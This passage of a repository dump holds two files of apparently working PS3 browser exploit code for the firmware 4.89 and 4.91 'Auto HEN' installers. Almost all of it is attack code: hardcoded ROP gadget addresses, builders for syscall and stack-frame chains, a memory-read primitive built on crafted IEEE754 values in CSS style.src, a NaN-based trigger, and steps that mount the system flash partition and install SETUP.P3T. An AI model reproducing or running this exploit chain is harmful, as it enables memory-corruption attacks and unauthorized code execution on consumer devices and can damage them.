	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)
	+hexw2bin(sc)+hexw2bin(r10)+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3_ptr)
	+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4b_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function syscall_r3r5_p2p(sc,r3_ptr,r4,r5_ptr,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)
	+hexw2bin(sc)+hexw2bin(r10)+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(r5_ptr-0x4)+hexdw2bin(gtemp_addr)+fill_by_8bytes(0x18,dbyte41)
	+hexdw2bin(gadget_mod4c_addr)+fill_by_16bytes(0xB0,dbyte41)+hexdw2bin(r3_ptr)+fill_by_16bytes(0x10,dbyte41)
	+hexdw2bin(gadget_mod4b_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function hexh2bin(hex_val)
{
	return String.fromCharCode(hex_val);
}
function hexw2bin(hex_val)
{
	return String.fromCharCode(hex_val >> 16) + String.fromCharCode(hex_val);
}
function hexdw2bin(hex_val)
{
	return hexw2bin(0) + hexw2bin(hex_val);
}
String.prototype.toHex16 = function()
{
	return ('0000' + this).substr(-4);
};
String.prototype.toAscii = function(hex_16)
{
    var ascii='';
	var i=0;
	while(i<this.length){if(hex_16===true){ascii += this.charCodeAt(i).toString(16).toHex16();} else {ascii += this.charCodeAt(i).toString(16);}i+=1;}
	return ascii;
};
String.prototype.convert=function(ascii)
{
	if(this.length<1){return '';}
	var asciistr='';var asciichr='';var i=0;var ret=[];
	if(ascii===true){asciistr = this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
    while(i<asciistr.length){
		asciichr = asciistr.substr(i, 4);
		ret.push(String.fromCharCode(parseInt(asciichr, 16)));
		i+=4;
    }
    return ret.join('');
};
String.prototype.convertedSize = function(ascii)
{
	if(this.length<1){return 0;}
	var asciistr='';
	if(ascii===true){asciistr=this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
	return asciistr.length/2;
};
String.prototype.replaceAt=function(index, ch)
{
	return this.substr(0,index)+ch+this.substr(index+ch.length);
};
String.prototype.repeat = function(num)
{
    return new Array(num+1).join(this);
};
Number.prototype.noExponents=function()
{
    var data= String(this).split(/[eE]/);
    if(data.length===1) {return data[0];}
    var  z= '', sign= this<0? '-':'',
    str= data[0].replace('.', ''),
    mag= Number(data[1])+ 1;
    if(mag<0){
        z= sign+'0.';
        while(mag++){z+='0';}
        return z+str.replace(/^\-/,'');
    }
    mag -= str.length;  
    while(mag--) {z += '0';}
    return str + z;
};
function fromIEEE754(bytes, ebits, fbits)
{
	var retNumber=0;
	var bits=[];
	var i;
	var j;
	var byte;
	for (i=bytes.length;i;i-=1)
	{
		byte=bytes[i-1];
		for(j=8;j;j-=1)
		{
			bits.push(byte % 2 ? 1 : 0); byte = byte >> 1;
		}
	}
	bits.reverse();
	var str = bits.join('');
	var bias = (1 << (ebits - 1)) - 1;
	var s = parseInt(str.substring(0, 1), 2) ? -1 : 1;
	var e = parseInt(str.substring(1, 1 + ebits), 2);
	var f = parseInt(str.substring(1 + ebits), 2);
	if (e === (1 << ebits) - 1)
	{
		retNumber = f !== 0 ? NaN : s * Infinity;
	}
	else if (e > 0)
	{
		retNumber = s * Math.pow(2, e - bias) * (1 + f / Math.pow(2, fbits));
	}
	else if (f !== 0)
	{
		retNumber = s * Math.pow(2, -(bias-1)) * (f / Math.pow(2, fbits));
	}
	else
	{
		retNumber = s * 0;
	}
	return retNumber.noExponents();
}
function generateIEEE754(address, size)
{
	var hex = new Array
	(
		(address >> 24) & 0xFF,
		(address >> 16) & 0xFF,
		(address >> 8) & 0xFF,
		(address) & 0xFF,
		
		(size >> 24) & 0xFF,
		(size >> 16) & 0xFF,
		(size >> 8) & 0xFF,
		(size) & 0xFF
	);
	return fromIEEE754(hex, 11, 52);
}
function generateExploit(address, size)
{
	var n = (address<<32) | ((size>>1)-1);
	return generateIEEE754(address, (n-address));
}
function readMemory(address, size)
{
	if(document.getElementById('exploit')){document.getElementById('exploit').style.src = "local(" + generateExploit(address, size) + ")";}
}
function checkMemory(address, size, len)
{
	if(document.getElementById('exploit'))
	{
		readMemory(address, size);
		return document.getElementById('exploit').style.src.substr(6,len);
	}
}
function trigger(exploit_addr){
	if(document.getElementById('trigger')){document.getElementById("trigger").innerHTML = -parseFloat("NAN(ffffe" + exploit_addr.toString(16) + ")");}
	if (document.getElementById('trigger').innerHTML.indexOf("NaN") != -1){HFWmsg();}
}
function load_check()
{
	if(total_loops<max_loops)
	{
		showMsg(progress_msg_frag1+((100/max_loops)*total_loops).toString()+progress_msg_frag2);
		t_out=setTimeout(initROP,150,false);
	}
	else
	{
		total_loops=0;
		showMsg(fail_msg_frag);
		t_out=0;
	}
}
function findJsVariableOffset(name,exploit_data,base,size)
{
	readMemory(base,size);
	var dat=document.getElementById('exploit').style.src.substr(6,size);
	var i=0;
	var t;
	var k;
	var match;
	var exploit_addr;
	while(i<(dat.length*2))
	{
		if (dat.charCodeAt(i/2)===exploit_data.charCodeAt(0))
		{
			match=0;
			for (k=0;k<(exploit_data.length*2);k+=0x2)
			{
				if (dat.charCodeAt((i+k)/2) !== exploit_data.charCodeAt(k/2)){break;}
				match+=1;
			}
			if (match===exploit_data.length)
			{
				exploit_addr=base+i+4;
				
				for(t=0;t<offset_array.length;t+=1)
				{
					if(offset_array[t]===exploit_addr)
					{
						return -1;
					}
				}
				offset_array.push(exploit_addr);
				return exploit_addr;
			}
		}
		i+=0x10;
	}
	var end_range=base+size;
	return 0;
}
function stack_frame_hookup()
{
	return unescape("\u4141\u2A2F")+hexw2bin(gadget1_addr)+hexw2bin(toc_addr)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(toc_addr)+fill_by_16bytes(0x70,dbyte41);
}
function stack_frame_exit()
{
	return hexdw2bin(gadget_mod8_addr)+unescape("\u2F2A");
}
function syscall(sc,r3,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(sc)+hexw2bin(r10)
	+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
	+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4a_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function fill_by_4bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/4){stemp+=tmp.repeat(2);iterator++;}
	return stemp;
}
function fill_by_8bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/8){stemp+=tmp.repeat(4);iterator++;}
	return stemp;
}
function fill_by_16bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/16){stemp+=tmp.repeat(8);iterator++;}
	return stemp;
}
function initROP(init)
{
	try
	{
		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		offset_array=[];
		xtra_data_addr=0;
		stack_frame_addr=0;
		jump_2_addr=0;
		jump_1_addr=0;
		var base_file_addr=0,index_key_addr=0,search_max_threshold=70*0x100000,search_base=0x80100000,search_size=2*mbytes;
		search_size_ext=0*mbytes;
		search_base_off=0*mbytes;
		total_loops++;

		xtra_data="xxxx".convert()
		+flash_partition.convert()
		+base_file.convert()
		+filesystem.convert()
		+mount_path.convert()
		+unescape("\uFD7E");

		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}

		flash_partition_addr=xtra_data_addr+0x6;
		base_file_addr=flash_partition_addr+flash_partition.convertedSize()-0x4;
		fs_addr=base_file_addr+base_file.convertedSize();
		mount_path_addr=fs_addr+filesystem.convertedSize();

		stack_frame=stack_frame_hookup()
		+syscall(0x345,flash_partition_addr,fs_addr,mount_path_addr,0,0,0,0,0)
		+store_word(0x8a000004+sf_swap_addr,sp_exit)
		+store_word(0x8a000014+sf_swap_addr,gadget_mod8_addr)
		+syscall(0x321,base_file_addr,0x0,0x8e000000,0,0,0,0,0)
		+syscall_r3r5_p2p(0x322,0x8e000000,0x8a000000,0x11000,0x8e000008,0,0,0,0,0,0)
		+syscall(0x32E,base_file_addr,0,0,0,0,0,0,0)
		+stack_frame_swap(0x8a000000+sf_swap_addr)
		+stack_frame_exit();

		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}

		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}

		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}

		var sf=checkMemory(stack_frame_addr-0x4,0x8000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x1000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x1000,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x1000,jump_1.length);

		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			showMsg('<h2>Downloading HEN...</h2>');
			window.location.href = 'SETUP.P3T';
			setTimeout(listener,1500);
		}
		else
		{
			load_check();
		}
	}
	catch(e)
	{

	}
}
function listener()
{
	var myListener = function ()
	{
		document.removeEventListener('mousemove', myListener, false);
		showMsg('<h2>Installing HEN, please wait for reboot...</h2>');
		triggerX();
	};
	document.addEventListener('mousemove', myListener, false);
}
function triggerX()
{
	setTimeout(trigger,50,jump_1_addr);
	setTimeout(showMsg,2000,"<h2><span style='color:red'>Failed to load SETUP.P3T. Close the browser and try again.</span></h2>");
	t_out=0;
	total_loops=0;
}
function HFWmsg()
{
	showMsg("<h2><span style='color:red'>Make sure you have HFW 4.89 installed on your console before using this!</h2></span>");
	throw new Error('');
}
if(fwv=="4.89"){initROP(true)}else{HFWmsg()}
</script>
</body>
</html>
</file>

<file: hen/HEN491-main/index.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>AUTO HEN 4.91 - PS3 BATS</title>
<style>
body{
  margin:0;
  font-family:Tahoma,Arial;
  background:#111827;
  color:#fff;
}
.topbar{
  background:#1f2937;
  padding:15px;
  overflow:hidden;
  border-bottom:2px solid #374151;
}
.topbar h1{
  margin:0;
  float:left;
  color:#2563eb;
}
.topbar a{
  float:right;
  color:#fff;
  text-decoration:none;
  padding:5px 10px;
  background:#2563eb;
  border-radius:5px;
}
.topbar a:hover{
  background:#1d4ed8;
}
h1,h2,h3,p{
  margin:0;
}
#app{
  padding:15px;
}
.container{
  background:#1f2937;
  border:1px solid #374151;
  border-radius:8px;
  padding:25px;
  max-width:850px;
  margin:0 auto;
}
.title{
  color:#2563eb;
  font-size:28px;
  font-weight:bold;
  margin-bottom:15px;
  text-transform:uppercase;
}
.credits{
  color:#d1d5db;
  font-size:14px;
  margin-bottom:15px;
  line-height:1.4;
}
.version{
  color:#fff;
  font-size:24px;
  font-weight:bold;
  margin-bottom:15px;
  letter-spacing:2px;
}
.mod-credits{
  color:#10b981;
  font-size:14px;
  margin-bottom:15px;
}
#result{
  margin-top:25px;
  font-size:18px;
  font-weight:bold;
  color:#fff;
  min-height:60px;
}
</style>
</head>
<body>
<header class="topbar">
  <h1>PS3 BATS - AUTO HEN 4.91</h1>
  <a href="../../index.html">← Back to Main</a>
</header>

<div id="app">
  <div class="container">
    <div class="title">Auto HEN Installer HFW 4.91</div>
    <div class="credits">by PS3BATS</div>
    <div class="version">HEN 3.3.0</div>
    <div class="mod-credits">Multistore FIX included</div>
    <div id="result"></div>
    <div id="exploit"></div>
    <div id="trigger" style="display: none;"></div>
  </div>
</div>
<script>
var sf_swap_addr=0x16C2FC8,xtra_data,stack_frame,jump_2,jump_1,xtra_data_addr,stack_frame_addr,jump_2_addr,jump_1_addr,offset_array=[],t_out=0,search_max_threshold,search_base,search_size,search_base_off=0,search_size_ext=0,gtemp_addr=2365587456,total_loops=0,max_loops=20,frame_fails=0,sp_exit=0x8FD8DCC0,ffs=4294967295,dbyte41=16705,dbyte00=0,byte_size=1,hword_size=2,word_size=4,dword_size=8,mbytes=1048576,stat_size_offset=40,toc_addr=7296336,gadget1_addr=620036,gadget8_addr=131072,gadget_mod1_addr=6352696,gadget_mod2_addr=80756,gadget_mod3_addr=757248,gadget_mod4b_addr=0x42C778,gadget_mod4c_addr=0x054AF0,gadget_mod9_addr=0x010B20,gadget_mod4a_addr=890500,gadget_mod7_addr=108204,gadget_mod8_addr=2862264,gadget12_addr=0x0C864C,ua = navigator.userAgent,fwv = ua.substring(ua.indexOf("5.0 (") + 19, ua.indexOf(") Apple")),base_file="/dev_hdd0/theme/SETUP.P3T",fail_msg_frag="<h2><span style='color:red'>Initialization failed. Close the browser and try again.</span></h2>",progress_msg_frag1="<h2>Initializing... ",progress_msg_frag2='%</h2>',flash_partition='xxxxCELL_FS_IOS:BUILTIN_FLSH1',filesystem='CELL_FS_FAT',mount_path='/dev_blind',toc_addr=7296344,gadget1_addr=620036,gadget9_addr=170760,gadget10_addr=6479908,gadget11_addr=5874864,gadget12_addr=820812,gadget13_addr=4777384,gadget14_addr=4769696,gadget15_addr=4758664,gadget_mod1_addr=6352856,gadget_mod2_addr=80756,gadget_mod3_addr=757248,gadget_mod4a_addr=890500,gadget_mod4b_addr=4376440,gadget_mod4c_addr=346864,gadget_mod5_addr=4339932,gadget_mod6_addr=134144,gadget_mod7_addr=108204,gadget_mod8_addr=2862264,gadget_mod9_addr=68384,gadget_mod10_addr=1857428,gadget_mod11_addr=1618244,gadget_mod12_addr=6500860,gadget_mod13_addr=3369072,gadget_mod14_addr=6502656,gadget_mod15_addr=3788856,gadget_mod16_addr=5206828;
function store_word(store_offset,val,r29out,r30out,r31out)
{
	r29out=gtemp_addr;
	r30out=gtemp_addr;
	r31out=gtemp_addr;
	return hexdw2bin(gadget_mod3_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(val)+fill_by_8bytes(0x8,dbyte41)+hexdw2bin(store_offset-0xC74)+fill_by_16bytes(0x10,dbyte41)
	+hexdw2bin(gadget_mod7_addr)+fill_by_16bytes(0x70,dbyte41)+hexdw2bin(r29out)+hexdw2bin(r30out)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function stack_frame_swap(new_stack_addr)
{
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+hexdw2bin(new_stack_addr)+fill_by_8bytes(0x8,dbyte41)+hexdw2bin(gadget_mod9_addr);
}
function showMsg(str)
{
	document.getElementById('result').innerHTML=str;
}
function syscall_r3_p2p(sc,r3_ptr,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)
	+hexw2bin(sc)+hexw2bin(r10)+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3_ptr)
	+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4b_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function syscall_r3r5_p2p(sc,r3_ptr,r4,r5_ptr,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)
	+hexw2bin(sc)+hexw2bin(r10)+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(r5_ptr-0x4)+hexdw2bin(gtemp_addr)+fill_by_8bytes(0x18,dbyte41)
	+hexdw2bin(gadget_mod4c_addr)+fill_by_16bytes(0xB0,dbyte41)+hexdw2bin(r3_ptr)+fill_by_16bytes(0x10,dbyte41)
	+hexdw2bin(gadget_mod4b_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function hexh2bin(hex_val)
{
	return String.fromCharCode(hex_val);
}
function hexw2bin(hex_val)
{
	return String.fromCharCode(hex_val >> 16) + String.fromCharCode(hex_val);
}
function hexdw2bin(hex_val)
{
	return hexw2bin(0) + hexw2bin(hex_val);
}
String.prototype.toHex16 = function()
{
	return ('0000' + this).substr(-4);
};
String.prototype.toAscii = function(hex_16)
{
    var ascii='';
	var i=0;
	while(i<this.length){if(hex_16===true){ascii += this.charCodeAt(i).toString(16).toHex16();} else {ascii += this.charCodeAt(i).toString(16);}i+=1;}
	return ascii;
};
String.prototype.convert=function(ascii)
{
	if(this.length<1){return '';}
	var asciistr='';var asciichr='';var i=0;var ret=[];
	if(ascii===true){asciistr = this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
    while(i<asciistr.length){
		asciichr = asciistr.substr(i, 4);
		ret.push(String.fromCharCode(parseInt(asciichr, 16)));
		i+=4;
    }
    return ret.join('');
};
String.prototype.convertedSize = function(ascii)
{
	if(this.length<1){return 0;}
	var asciistr='';
	if(ascii===true){asciistr=this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
	return asciistr.length/2;
};
String.prototype.replaceAt=function(index, ch)
{
	return this.substr(0,index)+ch+this.substr(index+ch.length);
};
String.prototype.repeat = function(num)
{
    return new Array(num+1).join(this);
};
Number.prototype.noExponents=function()
{
    var data= String(this).split(/[eE]/);
    if(data.length===1) {return data[0];}
    var  z= '', sign= this<0? '-':'',
    str= data[0].replace('.', ''),
    mag= Number(data[1])+ 1;
    if(mag<0){
        z= sign+'0.';
        while(mag++){z+='0';}
        return z+str.replace(/^\-/,'');
    }
    mag -= str.length;  
    while(mag--) {z += '0';}
    return str + z;
};
function fromIEEE754(bytes, ebits, fbits)
{
	var retNumber=0;
	var bits=[];
	var i;
	var j;
	var byte;
	for (i=bytes.length;i;i-=1)
	{
		byte=bytes[i-1];
		for(j=8;j;j-=1)
		{
			bits.push(byte % 2 ? 1 : 0); byte = byte >> 1;
		}
	}
	bits.reverse();
	var str = bits.join('');
	var bias = (1 << (ebits - 1)) - 1;
	var s = parseInt(str.substring(0, 1), 2) ? -1 : 1;
	var e = parseInt(str.substring(1, 1 + ebits), 2);
	var f = parseInt(str.substring(1 + ebits), 2);
	if (e === (1 << ebits) - 1)
	{
		retNumber = f !== 0 ? NaN : s * Infinity;
	}
	else if (e > 0)
	{
		retNumber = s * Math.pow(2, e - bias) * (1 + f / Math.pow(2, fbits));
	}
	else if (f !== 0)
	{
		retNumber = s * Math.pow(2, -(bias-1)) * (f / Math.pow(2, fbits));
	}
	else
	{
		retNumber = s * 0;
	}
	return retNumber.noExponents();
}
function generateIEEE754(address, size)
{
	var hex = new Array
	(
		(address >> 24) & 0xFF,
		(address >> 16) & 0xFF,
		(address >> 8) & 0xFF,
		(address) & 0xFF,
		
		(size >> 24) & 0xFF,
		(size >> 16) & 0xFF,
		(size >> 8) & 0xFF,
		(size) & 0xFF
	);
	return fromIEEE754(hex, 11, 52);
}
function generateExploit(address, size)
{
	var n = (address<<32) | ((size>>1)-1);
	return generateIEEE754(address, (n-address));
}
function readMemory(address, size)
{
	if(document.getElementById('exploit')){document.getElementById('exploit').style.src = "local(" + generateExploit(address, size) + ")";}
}
function checkMemory(address, size, len)
{
	if(document.getElementById('exploit'))
	{
		readMemory(address, size);
		return document.getElementById('exploit').style.src.substr(6,len);
	}
}
function trigger(exploit_addr){
	if(document.getElementById('trigger')){document.getElementById("trigger").innerHTML = -parseFloat("NAN(ffffe" + exploit_addr.toString(16) + ")");}
	if (document.getElementById('trigger').innerHTML.indexOf("NaN") != -1){HFWmsg();}
}
function load_check()
{
	if(total_loops<max_loops)
	{
		showMsg(progress_msg_frag1+((100/max_loops)*total_loops).toString()+progress_msg_frag2);
		t_out=setTimeout(initROP,150,false);
	}
	else
	{
		total_loops=0;
		showMsg(fail_msg_frag);
		t_out=0;
	}
}
function findJsVariableOffset(name,exploit_data,base,size)
{
	readMemory(base,size);
	var dat=document.getElementById('exploit').style.src.substr(6,size);
	var i=0;
	var t;
	var k;
	var match;
	var exploit_addr;
	while(i<(dat.length*2))
	{
		if (dat.charCodeAt(i/2)===exploit_data.charCodeAt(0))
		{
			match=0;
			for (k=0;k<(exploit_data.length*2);k+=0x2)
			{
				if (dat.charCodeAt((i+k)/2) !== exploit_data.charCodeAt(k/2)){break;}
				match+=1;
			}
			if (match===exploit_data.length)
			{
				exploit_addr=base+i+4;
				
				for(t=0;t<offset_array.length;t+=1)
				{
					if(offset_array[t]===exploit_addr)
					{
						return -1;
					}
				}
				offset_array.push(exploit_addr);
				return exploit_addr;
			}
		}
		i+=0x10;
	}
	var end_range=base+size;
	return 0;
}
function stack_frame_hookup()
{
	return unescape("\u4141\u2A2F")+hexw2bin(gadget1_addr)+hexw2bin(toc_addr)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(toc_addr)+fill_by_16bytes(0x70,dbyte41);
}
function stack_frame_exit()
{
	return hexdw2bin(gadget_mod8_addr)+unescape("\u2F2A");
}
function syscall(sc,r3,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(sc)+hexw2bin(r10)
	+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
	+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4a_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function fill_by_4bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
